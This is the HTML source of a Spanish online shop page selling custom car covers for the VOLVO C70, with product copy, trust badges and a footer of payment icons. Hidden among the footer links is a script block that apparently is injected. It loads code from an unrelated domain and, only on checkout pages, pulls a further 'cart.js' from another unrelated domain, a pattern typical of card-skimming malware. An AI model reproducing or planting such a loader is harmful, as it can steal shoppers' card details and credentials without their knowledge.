              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1215-volvo/1224-c70">Protector maletero  VOLVO C70</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pago 100% seguro
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" class="lazy" alt="Método de pago 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" class="lazy" alt="Método de pago 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Calidad fabricante
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Europeos</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Fabricantes</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2> Funda exterior VOLVO C70</h2>
<p>El polvo, los gases de los tubos de escape, el roce de otro vehículo que ha pasado demasiado cerca, dañan cada día la carrocería de tu VOLVO C70 y la exponen al entorno que puede ir estropéandola.</p>
<p>Para conservar su estado original el mayor tiempo posible, puedes comprar una<strong> funda protectora</strong>. En nuestra web Lovecar.es le proponemos las <strong>fundas protectoras para VOLVO C70</strong>.</p>
<p>Confeccionadas semimedida, nuestras <strong>fundas protectoras</strong> se adaptan a tu VOLVO C70. Tanto si se trata de una funda protectora exterior como funda protectora interior, su vehículo queda protegido.</p>
<p>El tejido respirable de estas fundas protectoras evita la formación de humedad y su composición en poliéster 100% protege de la aparición de óxido y de moho.</p>
<p>Todas nuestras <strong>fundas protectoras VOLVO C70 </strong>se ajustan gracias a un elástico en todo el contorno de la <strong>funda protectora</strong>. El elástico mantiene la funda protectora en su lugar y también posee dos bolsillos para los retrovisores.  </p>
<p>Con el fin de<strong> proteger la carrocería de tu VOLVO C70</strong>, las fundas protectoras semimedida Lovecar.es son, además, antiarañazos.</p>
<p>Nuestra<strong> funda protectora especial exterior</strong> es impermeable, protege de la nieve y la lluvia: perfecta para aparcar al aire libre. Esta funda protectora protege también de los excrementos de pájaros, del polvo y de los rayos UVA.</p>
<p>Y para mantenerlas limpias, nada tan fácil como lavar los dos tipos de <strong>fundas protectoras</strong> a 30 º C en lavadora.</p>
<h2>Gama de Accesorios VOLVO C70</h2>
<p>Revisa la descripción de producto ya que tenemos diferentes <strong>fundas de exterior</strong> según el año y el modelo, por eso verás diferentes versiones y años que coinciden con las medidas de tu VOLVO C70.</p>
<p>La funda protectora especial para exterior protege frente a nieve y lluvia además de los excrementos de pájaros, hojas y restos de árboles como la resina y de los rayos ultravioleta.</p>
<p>Cada <strong>funda exterior VOLVO C70</strong> puede ser lavada a máquina a 30º para tenerlas siempre limpias y en perfectas condiciones.</p>
<p>En color negro en el caso de las de interior y en gris metalizado las de exterior, las fundas protectoras se entregan en una bolsa con cremallera.</p>
<h2>Funda exterior VOLVO C70 para todo tipo de uso</h2>
<p>Cualquiera que sea tu situación, si quieres cuidar al máximo posible, nuestras fundas hechas a medida para preservar el estado original de la carrocería son imprescindibles.</p>
<p>Como especialistas en el cuidado de tu vehículo, Lovecar.com te ofrece fundas a medida para tus automóviles cuya comodidad, durabilidad y resistencia de su tejido transpirable de alta calidad hará que proteger tu VOLVO C70 sea coser y cantar.</p>
<p>Hechas a medida, todas nuestras<strong> fundas</strong> encajan perfectamente con el diseño de tu vehículo. Tanto si eliges una<strong> funda de interior</strong> como una de exterior el aspecto de tu vehículo se conservará totalmente y su valor se preservará. Recuerda que la de uso interior es la de color negro y la de uso exterior es la de color gris.  </p>
<p>Nuestras fundas son de alta calidad realizadas con los mejores materiales y garantía europea, y al estar realizadas a la medida de tu vehículo y adaptarse perfectamente, la comodidad para ponerla está asegurada. Además la resistencia y durabilidad que ofrecen es superior gracias a la calidad de los materiales empleados en su fabricación. </p>
<h2>Proceso de compra de funda protectora de exterior</h2>
<p>En Lovecar podemos ofrecerte una funda exterior para cada situación y modelo, recuerda la de color negro es la de uso en interiores  y la de color gris la de uso en exteriores. Navega por nuestros menús para encontrar tu modelo de vehículo y comprar fácilmente la funda para el modelo que necesitas. Además no te tendrás que preocupar de los gastos de envío a partir de 29€ de compra.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo y tenemos acceso a las dimensiones de cada modelo para que toda funda quede perfecta y no se cuele ningún resto de polvo u otros elementos.</p>
<p>Si tienes alguna duda o dificultad en el proceso de compra o en la cesta de compra de <strong>fundas para coche</strong> por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p>No olvide que puede proteger el interior de su vehículo además de su exterior con nuestra gama de productos para aumentar la garantía del vehículo entre nuestros accesorios disponibles, así que, además de adquirir una funda protectora, puede descubrir las <a href="https://www.lovecar.es/7-fundas-asientos/1215-volvo"><span style="text-decoration:underline;">fundas de asientos VOLVO</span></a>, <a href="https://www.lovecar.es/6-alfombrillas-para-coche/1215-volvo"><span style="text-decoration:underline;">alfombrillas de coche a medida VOLVO</span></a><strong>,</strong> así como <span style="text-decoration:underline;"><a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1215-volvo">protectores de maletero VOLVO</a></span>.</p>
<p>Además, las <span style="text-decoration:underline;">ofertas promocionales</span> y los <span style="text-decoration:underline;">packs</span> están disponibles en la web Lovecar.es para obtener precios económicos. Con Lovecar.es muy sencillo disfrutar de tu VOLVO C70 y conservarlo como el primer día a muy buen precio.</p>
<p> </p>
<p> </p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-alfombrilla-personalizada-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrilla personalizada para coche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
